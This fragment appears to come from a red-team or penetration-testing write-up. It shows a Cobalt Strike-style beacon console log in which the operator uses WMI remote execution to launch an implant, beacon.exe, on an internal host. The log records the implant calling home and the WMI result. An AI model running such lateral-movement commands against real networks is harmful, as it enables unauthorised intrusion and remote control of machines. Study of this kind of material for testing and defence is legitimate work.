 beacon> remote-exec wmi 192.168.3.73 c:\windows\temp\beacon.exe
[*] Tasked beacon to run 'c:\windows\temp\beacon.exe' on 192.168.3.73 via WMI
[+] host called home, sent: 367 bytes
[+] received output:
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 3524
ReturnValue : 0
PSComputerName :